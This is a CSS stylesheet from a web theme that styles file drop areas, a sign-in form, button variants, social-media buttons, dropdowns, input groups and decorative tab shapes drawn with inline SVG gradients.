.cs-custom-size-option .custom-control-input:disabled ~ .cs-custom-option-label {
  border-color: #e9e9f2 !important;
  background-color: #f3f3f9 !important;
  color: #9e9fb4 !important;
  cursor: not-allowed;
}

.cs-custom-color-option .cs-custom-option-label {
  position: relative;
  width: 1.625rem;
  height: 1.625rem;
  border: 1px solid transparent;
  border-radius: 50%;
  cursor: pointer;
}
.cs-custom-color-option .cs-color-swatch {
  display: block;
  position: absolute;
  top: 0.25rem;
  left: 0.25rem;
  width: 1rem;
  height: 1rem;
  border-radius: 50%;
}
.cs-custom-color-option .custom-control-input:checked ~ .cs-custom-option-label {
  border-color: rgb(213.5846153846, 213.5846153846, 229.1153846154);
  cursor: default;
}

.cs-file-drop-area {
  position: relative;
  padding: 2.5rem 1rem;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  border: 2px dashed #dfdfeb;
  border-radius: 1rem;
  background-color: #fff;
  text-align: center;
  cursor: pointer;
}
.cs-file-drop-area .cs-file-drop-input {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  opacity: 0;
  outline: none;
  cursor: pointer;
  z-index: 2;
}
.cs-file-drop-area .cs-file-drop-icon {
  display: block;
  margin-bottom: 1rem;
  color: #9e9fb4;
  font-size: 1.625rem;
}
.cs-file-drop-area .cs-file-drop-preview {
  display: block;
  max-width: 16rem;
  margin-right: auto;
  margin-bottom: 0.75rem;
  margin-left: auto;
}
.cs-file-drop-area .cs-file-drop-message {
  display: block;
  font-size: 0.875rem;
  margin-bottom: 1.25rem;
}
.cs-file-drop-area .btn, .cs-file-drop-area .cs-range-slider .button, .cs-range-slider .cs-file-drop-area .button, .cs-file-drop-area .single-product .summary .yith-wcwl-add-to-wishlist, .single-product .summary .cs-file-drop-area .yith-wcwl-add-to-wishlist, .cs-file-drop-area .wishlist_table .button.remove_from_wishlist, .wishlist_table .cs-file-drop-area .button.remove_from_wishlist, .cs-file-drop-area .wishlist_table .button.add_to_cart, .wishlist_table .cs-file-drop-area .button.add_to_cart, .cs-file-drop-area .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .cs-file-drop-area input[type=submit] {
  position: relative;
  z-index: 3;
}
.cs-file-drop-area:hover {
  border-color: rgb(201.0307692308, 201.0307692308, 221.2692307692);
}

.cs-signin-form {
  position: relative;
  width: 652px;
  min-height: 556px !important;
  padding-bottom: 40px;
  overflow: hidden;
}
.cs-signin-form::before, .cs-signin-form::after {
  position: absolute;
  content: "";
}
.cs-signin-form::before {
  left: 0;
  bottom: 0;
  width: 100%;
  height: 556px;
  background-image: url(../img/account/signin-illustration.png);
  background-repeat: no-repeat;
  background-size: cover;
}
.cs-signin-form::after {
  left: 122px;
  bottom: 556px;
  width: 412px;
  height: 100%;
  background-color: #fff;
}
.cs-signin-form .cs-signin-form-inner {
  position: relative;
  max-width: 390px;
  margin: 0 auto;
  padding: 32px 30px 0 30px;
  background-color: #fff;
  z-index: 5;
}
@media (max-width: 767.98px) {
  .cs-signin-form {
    padding-bottom: 0;
    overflow: visible;
  }
  .cs-signin-form::before, .cs-signin-form::after {
    display: none;
  }
  .cs-signin-form .cs-signin-form-inner {
    padding: 40px 20px;
    border-radius: 1rem;
    box-shadow: 0 0 0.625rem -0.1875rem rgba(0, 0, 0, 0.13);
  }
}

.btn, .cs-range-slider .button, .single-product .summary .yith-wcwl-add-to-wishlist, .wishlist_table .button.remove_from_wishlist, .wishlist_table .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] {
  white-space: nowrap;
}
.btn > i, .cs-range-slider .button > i, .single-product .summary .yith-wcwl-add-to-wishlist > i, .wishlist_table .button.remove_from_wishlist > i, .wishlist_table .button.add_to_cart > i, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] > i {
  margin-top: -0.125rem;
  vertical-align: middle;
}
.btn.active, .cs-range-slider .active.button, .single-product .summary .active.yith-wcwl-add-to-wishlist, .wishlist_table .active.button.remove_from_wishlist, .wishlist_table .active.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input.active[type=submit] {
  cursor: default;
}
.btn.disabled, .cs-range-slider .disabled.button, .single-product .summary .disabled.yith-wcwl-add-to-wishlist, .wishlist_table .disabled.button.remove_from_wishlist, .wishlist_table .disabled.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input.disabled[type=submit], .btn:disabled, .cs-range-slider .button:disabled, .single-product .summary .yith-wcwl-add-to-wishlist:disabled, .wishlist_table .button.remove_from_wishlist:disabled, .wishlist_table .button.add_to_cart:disabled, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:disabled {
  cursor: not-allowed;
}

.btn-primary, .cs-range-slider .button, .wishlist_table .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit], .btn-success,
.btn-danger, .btn-warning,
.btn-info, .btn-dark,
.btn-outline-success:hover,
.btn-outline-success:active,
.btn-outline-info:hover,
.btn-outline-info:active,
.btn-outline-warning:hover,
.btn-outline-warning:active {
  color: #fff !important;
}

.btn-secondary, .yith-wcwl-form.wishlist-fragment .wishlist-title .show-title-form, .btn-secondary:hover,
.btn-outline-secondary,
.single-product .summary .yith-wcwl-add-to-wishlist,
.btn-outline-secondary:hover,
.single-product .summary .yith-wcwl-add-to-wishlist:hover,
.btn-light,
.btn-light:hover {
  color: #5a5b75 !important;
  border-color: transparent;
}

.btn-light:hover,
.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  border-color: #fff;
  background-color: #fff;
}

.btn-light:focus,
.btn-light.focus {
  border-color: #fff;
  background-color: #fff;
}

.btn-gradient {
  color: #fff !important;
  background: #766df4 !important;
  background: linear-gradient(to right, #766df4 0%, #766df4 30%, #6a9bf4 100%) !important;
}

.btn-outline-primary {
  border-color: rgba(118, 109, 244, 0.35);
}

.btn-outline-secondary, .single-product .summary .yith-wcwl-add-to-wishlist {
  border-color: rgba(247, 247, 252, 0.35);
}

.btn-outline-success {
  border-color: rgba(22, 201, 149, 0.35);
}

.btn-outline-info {
  border-color: rgba(106, 155, 244, 0.35);
}

.btn-outline-warning {
  border-color: rgba(255, 177, 92, 0.35);
}

.btn-outline-danger, .wishlist_table .button.remove_from_wishlist {
  border-color: rgba(247, 79, 120, 0.35);
}

.btn-outline-light {
  border-color: rgba(255, 255, 255, 0.35);
}

.btn-outline-dark {
  border-color: rgba(55, 56, 78, 0.35);
}

.btn-outline-secondary, .single-product .summary .yith-wcwl-add-to-wishlist {
  border-color: #dfdfeb;
}
.btn-outline-secondary:hover, .single-product .summary .yith-wcwl-add-to-wishlist:hover {
  border-color: #9e9fb4;
  background-color: transparent;
  color: #4a4b65 !important;
}

[class*=" btn-translucent"]:hover {
  color: #fff !important;
}

.btn-translucent-primary {
  background-color: rgba(118, 109, 244, 0.08);
  color: #766df4;
}
.btn-translucent-primary:hover {
  background-color: #766df4;
}

.btn-translucent-secondary {
  background-color: rgba(247, 247, 252, 0.08);
  color: #f7f7fc;
}
.btn-translucent-secondary:hover {
  background-color: #f7f7fc;
}

.btn-translucent-success {
  background-color: rgba(22, 201, 149, 0.08);
  color: #16c995;
}
.btn-translucent-success:hover {
  background-color: #16c995;
}

.btn-translucent-info {
  background-color: rgba(106, 155, 244, 0.08);
  color: #6a9bf4;
}
.btn-translucent-info:hover {
  background-color: #6a9bf4;
}

.btn-translucent-warning {
  background-color: rgba(255, 177, 92, 0.08);
  color: #ffb15c;
}
.btn-translucent-warning:hover {
  background-color: #ffb15c;
}

.btn-translucent-danger {
  background-color: rgba(247, 79, 120, 0.08);
  color: #f74f78;
}
.btn-translucent-danger:hover {
  background-color: #f74f78;
}

.btn-translucent-light {
  background-color: rgba(255, 255, 255, 0.08);
  color: #fff;
}
.btn-translucent-light:hover {
  background-color: #fff;
}

.btn-translucent-dark {
  background-color: rgba(55, 56, 78, 0.08);
  color: #37384e;
}
.btn-translucent-dark:hover {
  background-color: #37384e;
}

.btn-outline-light:hover,
.btn-translucent-light:hover {
  color: #5a5b75 !important;
}

.btn-pill {
  border-radius: 2.75rem !important;
}
.btn-pill.btn-sm, .cs-range-slider .btn-pill.button, .yith-wcwl-form.wishlist-fragment .wishlist-title .btn-pill.show-title-form, .btn-group-sm > .btn-pill.btn, .single-product .summary .btn-group-sm > .btn-pill.yith-wcwl-add-to-wishlist, .wishlist_table .btn-group-sm > .btn-pill.button.remove_from_wishlist, .wishlist_table .btn-group-sm > .btn-pill.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-sm > input.btn-pill[type=submit] {
  border-radius: 2.2875rem !important;
}
.btn-pill.btn-lg, .btn-group-lg > .btn-pill.btn, .cs-range-slider .btn-group-lg > .btn-pill.button, .single-product .summary .btn-group-lg > .btn-pill.yith-wcwl-add-to-wishlist, .wishlist_table .btn-group-lg > .btn-pill.button.remove_from_wishlist, .wishlist_table .btn-group-lg > .btn-pill.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form .btn-group-lg > input.btn-pill[type=submit] {
  border-radius: 3.3125rem !important;
}

.btn-square {
  border-radius: 0 !important;
}

.btn-icon {
  padding: 0.5625rem 0.7875rem;
}

.btn-market {
  display: inline-block;
  padding: 0.375rem 1rem;
  padding-left: 3rem;
  border-radius: 1rem;
  background-position: center left 0.75rem;
  background-color: #37384e;
  background-size: 1.5rem 1.5rem;
  background-repeat: no-repeat;
  text-decoration: none;
  white-space: nowrap;
}
.btn-market .btn-market-title {
  display: block;
  color: #fff;
  font-size: 1.125rem;
}
.btn-market .btn-market-subtitle {
  display: block;
  margin-bottom: -0.125rem;
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.75rem;
}
.btn-market:hover {
  text-decoration: none;
}
.btn-market.btn-outline {
  transition: background-color 0.25s ease-in-out;
  border: 1px solid rgba(255, 255, 255, 0.15);
  background-color: transparent;
}
.btn-market.btn-outline:hover {
  background-color: rgba(255, 255, 255, 0.08);
}

.btn-apple {
  background-image: url([data-uri]);
}

.btn-google {
  background-image: url([data-uri]);
}

.btn-windows {
  background-image: url([data-uri]);
}

.btn-amazon {
  background-image: url([data-uri]);
}

.btn-scroll-top {
  display: block;
  position: fixed;
  right: -4.125rem;
  bottom: 1.25rem;
  width: 2.75rem;
  height: 2.75rem;
  transition: right 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55), opacity 0.3s, background-color 0.25s ease-in-out;
  border-radius: 0.75rem;
  background-color: rgba(55, 56, 78, 0.25);
  color: #fff;
  text-align: center;
  opacity: 0;
  z-index: 1025;
}
.btn-scroll-top > .btn-scroll-top-icon {
  font-size: 1.125rem;
  font-weight: bold;
  line-height: 2.625rem;
}
.btn-scroll-top .btn-scroll-top-tooltip {
  position: absolute;
  top: 50%;
  right: 100%;
  transform: translateY(-50%);
  transition: opacity 0.25s ease-in-out, visibility 0.25s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.btn-scroll-top:hover {
  background-color: rgba(55, 56, 78, 0.5);
  color: #fff;
}
.btn-scroll-top:hover .btn-scroll-top-tooltip {
  visibility: visible;
  opacity: 1;
}
.btn-scroll-top.show {
  right: 1.25rem;
  opacity: 1;
}
@media (max-width: 767.98px) {
  .btn-scroll-top {
    width: 2.2916666667rem;
    height: 2.2916666667rem;
    bottom: 1rem;
  }
  .btn-scroll-top > .btn-scroll-top-icon {
    line-height: 2.2916666667rem;
  }
  .btn-scroll-top.show {
    right: 1rem;
  }
}

.btn-like,
.btn-dislike {
  display: inline-block;
  padding: 0;
  padding-left: 0.625rem;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  border: 0;
  background: 0;
  color: rgb(123.568, 124.5068, 151.732);
  font-size: 0.875rem;
  text-decoration: none !important;
  white-space: nowrap;
  vertical-align: middle;
}
.btn-like::before,
.btn-dislike::before {
  display: inline-block;
  margin-right: 0.375rem;
  font-family: "feather";
  font-size: 1.25em;
  vertical-align: middle;
}
.btn-like:first-child,
.btn-dislike:first-child {
  padding-right: 0.625rem;
  padding-left: 0;
  border-right: 1px solid rgb(226.5885714286, 226.5885714286, 238.2114285714);
}
.btn-like:focus,
.btn-dislike:focus {
  outline: none;
}
.btn-like:hover,
.btn-dislike:hover {
  color: #4a4b65;
}

.btn-like::before {
  margin-top: -0.325rem;
  color: #16c995;
  content: "\e9f5";
}

.btn-dislike::before {
  margin-bottom: -0.25rem;
  color: #f74f78;
  content: "\e9f4";
}

.social-btn {
  display: inline-block;
  width: 2.25rem;
  height: 2.25rem;
  padding: 0;
  border: 1px solid transparent;
  transition: border-color 0.25s ease-in-out, background-color 0.25s ease-in-out, color 0.25s ease-in-out;
  border-radius: 0.5rem;
  background-color: #f3f3f9;
  color: rgb(107.668, 108.6468, 137.032);
  font-size: 0.9375rem;
  text-align: center;
  text-decoration: none !important;
}
.social-btn > i {
  line-height: 2.125rem;
}
.social-btn:hover {
  color: #fff;
}
.social-btn:focus {
  outline: none;
}
.social-btn:active {
  transition: none;
  box-shadow: none !important;
}
.social-btn.sb-light {
  background-color: rgba(255, 255, 255, 0.08);
  color: #fff;
}
.social-btn.sb-light:hover {
  background-color: #fff !important;
  box-shadow: none !important;
}

.sb-lg {
  width: 2.75rem;
  height: 2.75rem;
  border-radius: 0.75rem;
  font-size: 1rem;
}
.sb-lg > i {
  line-height: 2.625rem;
}

.sb-sm {
  width: 1.75rem;
  height: 1.75rem;
  border-radius: 0.5rem;
  font-size: 0.8125rem;
}
.sb-sm > i {
  line-height: 1.625rem;
}

.sb-outline {
  border-color: rgb(229.2769230769, 229.2769230769, 238.9230769231);
  background-color: transparent;
}
.sb-outline.sb-light {
  border-color: rgba(255, 255, 255, 0.14);
  background-color: transparent;
}
.sb-outline:hover {
  border-color: transparent;
}

.sb-round {
  border-radius: 50% !important;
}

.sb-facebook:hover {
  background-color: #3b5998;
}
.sb-facebook:hover.sb-light {
  color: #3b5998;
}

.sb-twitter:hover {
  background-color: #1da1f2;
}
.sb-twitter:hover.sb-light {
  color: #1da1f2;
}

.sb-instagram:hover {
  background-color: #5851db;
}
.sb-instagram:hover.sb-light {
  color: #5851db;
}

.sb-google:hover {
  background-color: #ea4335;
}
.sb-google:hover.sb-light {
  color: #ea4335;
}

.sb-linkedin:hover {
  background-color: #0077b5;
}
.sb-linkedin:hover.sb-light {
  color: #0077b5;
}

.sb-pinterest:hover {
  background-color: #bd081c;
}
.sb-pinterest:hover.sb-light {
  color: #bd081c;
}

.sb-tumblr:hover {
  background-color: #35465c;
}
.sb-tumblr:hover.sb-light {
  color: #35465c;
}

.sb-behance:hover {
  background-color: #1769ff;
}
.sb-behance:hover.sb-light {
  color: #1769ff;
}

.sb-dribbble:hover {
  background-color: #ea4c89;
}
.sb-dribbble:hover.sb-light {
  color: #ea4c89;
}

.sb-vk:hover {
  background-color: #45668e;
}
.sb-vk:hover.sb-light {
  color: #45668e;
}

.sb-odnoklassniki:hover {
  background-color: #ed812b;
}
.sb-odnoklassniki:hover.sb-light {
  color: #ed812b;
}

.sb-skype:hover {
  background-color: #00aff0;
}
.sb-skype:hover.sb-light {
  color: #00aff0;
}

.sb-hangouts:hover {
  background-color: #0f9d58;
}
.sb-hangouts:hover.sb-light {
  color: #0f9d58;
}

.sb-messenger:hover {
  background-color: #0084ff;
}
.sb-messenger:hover.sb-light {
  color: #0084ff;
}

.sb-viber:hover {
  background-color: #59267c;
}
.sb-viber:hover.sb-light {
  color: #59267c;
}

.sb-telegram:hover {
  background-color: #0088cc;
}
.sb-telegram:hover.sb-light {
  color: #0088cc;
}

.sb-youtube:hover {
  background-color: #ff0000;
}
.sb-youtube:hover.sb-light {
  color: #ff0000;
}

.sb-figma:hover {
  background-color: #a259ff;
}
.sb-figma:hover.sb-light {
  color: #a259ff;
}

.sb-vimeo:hover {
  background-color: #1ab7ea;
}
.sb-vimeo:hover.sb-light {
  color: #1ab7ea;
}

.sb-wechat:hover {
  background-color: #7bb32e;
}
.sb-wechat:hover.sb-light {
  color: #7bb32e;
}

.sb-github:hover {
  background-color: #4078c0;
}
.sb-github:hover.sb-light {
  color: #4078c0;
}

.sb-gitlab:hover {
  background-color: #fc6d26;
}
.sb-gitlab:hover.sb-light {
  color: #fc6d26;
}

.sb-paypal:hover {
  background-color: #003087;
}
.sb-paypal:hover.sb-light {
  color: #003087;
}

.sb-slack:hover {
  background-color: #3eb991;
}
.sb-slack:hover.sb-light {
  color: #3eb991;
}

.sb-trello:hover {
  background-color: #0079bf;
}
.sb-trello:hover.sb-light {
  color: #0079bf;
}

.sb-twitch:hover {
  background-color: #6441a5;
}
.sb-twitch:hover.sb-light {
  color: #6441a5;
}

.sb-rss:hover {
  background-color: #f26522;
}
.sb-rss:hover.sb-light {
  color: #f26522;
}

.sb-email:hover {
  background-color: #766df4;
}
.sb-email:hover.sb-light {
  color: #766df4;
}

.dropdown-toggle::after, .dropdown-toggle::before {
  display: inline-block;
  font-family: "feather";
  font-weight: normal;
  vertical-align: middle;
}
.dropdown-toggle::after {
  margin-left: 0.25rem;
  content: "\e92f";
}
.dropdown-toggle::before {
  margin-right: 0.25rem;
}

.dropdown-toggle:not(.dropdown-toggle-split)::before {
  margin-left: -0.25rem;
}
.dropdown-toggle:not(.dropdown-toggle-split)::after {
  margin-right: -0.25rem;
}

.dropdown .dropdown-toggle::before,
.dropup .dropdown-toggle::before,
.dropright .dropdown-toggle::before {
  display: none;
}

.dropup .dropdown-toggle::after {
  content: "\e932";
}

.dropright .dropdown-toggle::after {
  content: "\e931";
  vertical-align: bottom;
}

.dropleft .dropdown-toggle::before {
  content: "\e930";
  vertical-align: bottom;
}
.dropleft .dropdown-toggle::after {
  display: none;
}

.dropdown-menu {
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  border: 0;
}
.dropdown-menu li {
  margin-bottom: 0;
}
.dropdown-menu li:hover > .dropdown-item {
  color: #766df4;
}
.dropdown-menu .active > .dropdown-item {
  color: #766df4;
}

.dropdown-header {
  margin-bottom: 0.25rem;
  padding-top: 0.425rem;
  padding-bottom: 0.85rem;
  border-bottom: 1px solid #e9e9f2;
  font-size: 1rem;
  font-weight: 600;
}

.dropdown-divider {
  margin: 0.25rem 0;
}

.dropdown-item {
  position: relative;
  width: 100%;
  transition: all 0.25s ease-in-out;
  font-size: 0.875rem;
  font-weight: 500;
}
.dropdown-item.active {
  pointer-events: none;
  cursor: default;
}
.dropdown-item > i, .dropdown-item .badge {
  vertical-align: middle;
}

.dropdown-menu.show {
  animation: fade-in 0.25s ease-in-out;
}

.dropdown-toggle-split::after {
  margin-left: -0.0625rem !important;
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes zoom-in {
  from {
    transform: scale(0.85rem);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
.btn-group .btn-outline-secondary:hover, .btn-group .single-product .summary .yith-wcwl-add-to-wishlist:hover, .single-product .summary .btn-group .yith-wcwl-add-to-wishlist:hover, .btn-group .btn-outline-secondary:active, .btn-group .single-product .summary .yith-wcwl-add-to-wishlist:active, .single-product .summary .btn-group .yith-wcwl-add-to-wishlist:active, .btn-group .btn-outline-secondary.active, .btn-group .single-product .summary .active.yith-wcwl-add-to-wishlist, .single-product .summary .btn-group .active.yith-wcwl-add-to-wishlist {
  border-color: #e9e9f2 !important;
}

.btn-group-toggle .btn-outline-primary.active, .btn-group-toggle .btn-outline-primary:hover, .btn-group-toggle .btn-outline-primary:focus {
  border-color: transparent !important;
  background-color: rgba(118, 109, 244, 0.08) !important;
  color: #766df4 !important;
}
.btn-group-toggle .btn-outline-light.active, .btn-group-toggle .btn-outline-light:hover, .btn-group-toggle .btn-outline-light:focus {
  border-color: transparent !important;
  background-color: rgba(255, 255, 255, 0.08) !important;
  color: #fff !important;
}

.input-group-overlay {
  position: relative;
  width: 100%;
}
.input-group-overlay .prepended-form-control:not(.rounded-left-0) {
  padding-left: 2.5rem;
  border-top-left-radius: 0.75rem !important;
  border-bottom-left-radius: 0.75rem !important;
}
.input-group-overlay .appended-form-control:not(.rounded-right-0) {
  padding-right: 2.5rem;
  border-top-right-radius: 0.75rem !important;
  border-bottom-right-radius: 0.75rem !important;
}

.input-group-append-overlay,
.input-group-prepend-overlay {
  display: flex;
  position: absolute;
  top: 0;
  height: 100%;
  z-index: 5;
}
.input-group-append-overlay .input-group-text,
.input-group-prepend-overlay .input-group-text {
  border: 0;
  background-color: transparent;
}

.input-group-append-overlay {
  right: 0;
}
.input-group-append-overlay .form-control, .input-group-append-overlay input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group-append-overlay textarea:not([class]),
.input-group-append-overlay .custom-select,
.input-group-append-overlay .select2.select2-container .select2-selection--single,
.select2.select2-container .input-group-append-overlay .select2-selection--single,
.input-group-append-overlay .select2.select2-container .select2-selection--multiple,
.select2.select2-container .input-group-append-overlay .select2-selection--multiple,
.input-group-append-overlay select {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.input-group-prepend-overlay .form-control, .input-group-prepend-overlay input:not([type=checkbox]):not([type=radio]):not([class]),
.input-group-prepend-overlay textarea:not([class]),
.input-group-prepend-overlay .custom-select,
.input-group-prepend-overlay .select2.select2-container .select2-selection--single,
.select2.select2-container .input-group-prepend-overlay .select2-selection--single,
.input-group-prepend-overlay .select2.select2-container .select2-selection--multiple,
.select2.select2-container .input-group-prepend-overlay .select2-selection--multiple,
.input-group-prepend-overlay select {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.input-group-sm .appended-form-control {
  padding-right: 2rem;
}
.input-group-sm .prepended-form-control {
  padding-left: 2rem;
}
.input-group-sm > .input-group-prepend-overlay > .input-group-text,
.input-group-sm > .input-group-append-overlay > .input-group-text {
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
}

.input-group-lg .appended-form-control {
  padding-right: 3rem !important;
}
.input-group-lg .prepended-form-control {
  padding-left: 3rem !important;
}
.input-group-lg > .input-group-prepend-overlay > .input-group-text,
.input-group-lg > .input-group-append-overlay > .input-group-text {
  padding: 0.75rem 1.25rem;
  font-size: 1.125rem;
}

.nav-link {
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  font-weight: 500;
}
.nav-link.active:not([data-toggle=dropdown]) {
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  margin-bottom: 1.25rem;
  border: 0;
}
.nav-tabs .nav-link {
  border-radius: 0.75rem;
  color: #5a5b75;
}
.nav-tabs .nav-link:hover {
  color: #766df4;
}
.nav-tabs .nav-link > i {
  margin-top: -0.125rem;
}
.nav-tabs .nav-item {
  margin-bottom: 0;
}
.nav-tabs .nav-item.show .nav-link {
  border-color: transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
  border-radius: 0.75rem;
}

.nav-tabs-light .nav-link {
  color: rgba(255, 255, 255, 0.7);
}
.nav-tabs-light .nav-link:hover {
  color: #fff;
}
.nav-tabs-light .nav-link.active {
  border-color: rgba(255, 255, 255, 0.25);
  color: #fff;
}
.nav-tabs-light .show .nav-link {
  border-color: rgba(255, 255, 255, 0.25);
  color: #fff !important;
}

.cs-media-tabs .nav-link {
  padding: 0.625rem;
  transition: background-color 0.25s ease-in-out, border-color 0.25s ease-in-out, box-shadow 0.25s ease-in-out;
  border-color: #e9e9f2;
  border-radius: 1rem;
}
.cs-media-tabs .nav-link .media {
  transition: opacity 0.25s ease-in-out;
  opacity: 0.72;
}
.cs-media-tabs .nav-link:hover, .cs-media-tabs .nav-link.active {
  border-color: rgba(118, 109, 244, 0.35);
  color: #5a5b75;
}
.cs-media-tabs .nav-link:hover .media, .cs-media-tabs .nav-link.active .media {
  opacity: 1;
}
.cs-media-tabs .nav-link.active {
  background-color: #fff;
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09);
}
.cs-media-tabs.cs-media-tabs-light .nav-link {
  border-color: rgba(255, 255, 255, 0.14);
  color: #fff;
}
.cs-media-tabs.cs-media-tabs-light .nav-link:hover {
  border-color: rgba(255, 255, 255, 0.35);
}
.cs-media-tabs.cs-media-tabs-light .nav-link.active {
  color: #5a5b75;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .cs-media-tabs .nav-link .media {
    width: 16rem;
  }
  .cs-media-tabs.flex-column .nav-link .media {
    width: 100%;
  }
}
.cs-fancy-tabs {
  justify-content: space-between;
}
.cs-fancy-tabs .nav-link {
  display: block;
  position: relative;
  width: 152px;
  height: 152px;
  border: 0;
  text-align: center;
}
.cs-fancy-tabs .nav-link .cs-fancy-tab-text {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  padding: 0.5625rem 1.25rem;
  transform: translateY(-50%);
  transition: color 0.25s ease-in-out, opacity 0.25s ease-in-out, transform 0.25s ease-in-out;
  color: #9e9fb4;
  line-height: 1.4;
  z-index: 5;
}
.cs-fancy-tabs .nav-link .cs-fancy-tab-shape, .cs-fancy-tabs .nav-link::before, .cs-fancy-tabs .nav-link::after {
  display: block;
  position: absolute;
  transition: color 0.25s ease-in-out, opacity 0.25s ease-in-out, transform 0.25s ease-in-out;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  content: "";
}
.cs-fancy-tabs .nav-link .cs-fancy-tab-shape {
  top: 8px;
  left: 9px;
  width: 141px;
  height: 136px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='141' height='136' viewBox='0 0 141 136'%3e%3cdefs%3e%3clinearGradient x1='100%' y1='56.7401923%' x2='0%' y2='56.7401923%' id='linearGradient-1'%3e%3cstop stop-color='%236a9bf4' offset='0%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='67%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='100%'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3e%3cg transform='translate%28-900.000000, -3315.000000%29' fill='url%28%23linearGradient-1%29'%3e%3cg transform='translate%282.000000, 3141.000000%29'%3e%3cg transform='translate%28506.000000, 167.000000%29'%3e%3cg transform='translate%28383.000000, 0.000000%29'%3e%3cpath d='M27.2602266,25.9990154 C-9.11920392,72.3295589 12.4827547,135.602003 60.1461146,142.008864 C107.809475,148.415726 150,123.490753 150,75.0878442 C150,26.684936 63.6396571,-20.3315281 27.2602266,25.9990154 Z'%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
  background-size: cover;
  z-index: 1;
}
.cs-fancy-tabs .nav-link::before {
  top: 1px;
  left: 8px;
  width: 144px;
  height: 140px;
  transform: scale(0.9);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='144' height='140' viewBox='0 0 144 140'%3e%3cdefs%3e%3clinearGradient x1='88.6756982%' y1='84.347423%' x2='4.80864136%' y2='26.3388134%' id='linearGradient-1'%3e%3cstop stop-color='%236a9bf4' offset='0%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='67%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='100%'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3e%3cg transform='translate%28-899.000000, -3308.000000%29' fill='url%28%23linearGradient-1%29'%3e%3cg transform='translate%282.000000, 3141.000000%29'%3e%3cg transform='translate%28506.000000, 167.000000%29'%3e%3cg transform='translate%28383.000000, 0.000000%29'%3e%3cpath d='M62.9851149,2.34349468 C7.20709168,21.2388791 -8.98702653,86.0361531 27.6378217,117.472619 C64.2626698,148.909085 126.984793,146.726479 147.304071,115.404978 C167.623349,84.083476 118.763138,-16.5518897 62.9851149,2.34349468 Z'%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
  background-size: cover;
  z-index: 2;
}
.cs-fancy-tabs .nav-link::after {
  top: 12px;
  left: 0;
  width: 143px;
  height: 139px;
  transform: scale(0.8);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='143' height='139' viewBox='0 0 143 139'%3e%3cdefs%3e%3clinearGradient x1='90.1221807%' y1='17.6023579%' x2='18.1882007%' y2='91.5597184%' id='linearGradient-1'%3e%3cstop stop-color='%236a9bf4' offset='0%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='67%'%3e%3c/stop%3e%3cstop stop-color='%23766df4' offset='100%'%3e%3c/stop%3e%3c/linearGradient%3e%3c/defs%3e%3cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3e%3cg transform='translate%28-891.000000, -3319.000000%29' fill='url%28%23linearGradient-1%29'%3e%3cg transform='translate%282.000000, 3141.000000%29'%3e%3cg transform='translate%28506.000000, 167.000000%29'%3e%3cg transform='translate%28383.000000, 0.000000%29'%3e%3cpath d='M0.226545142,78.6428487 C6.07066962,137.350137 65.4934992,167.748638 104.327822,139.07173 C143.162146,110.394823 155.146053,48.6712687 129.232145,21.7826583 C103.318238,-5.10595204 -5.61757933,19.9355606 0.226545142,78.6428487 Z'%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
  background-size: cover;
  z-index: 3;
}
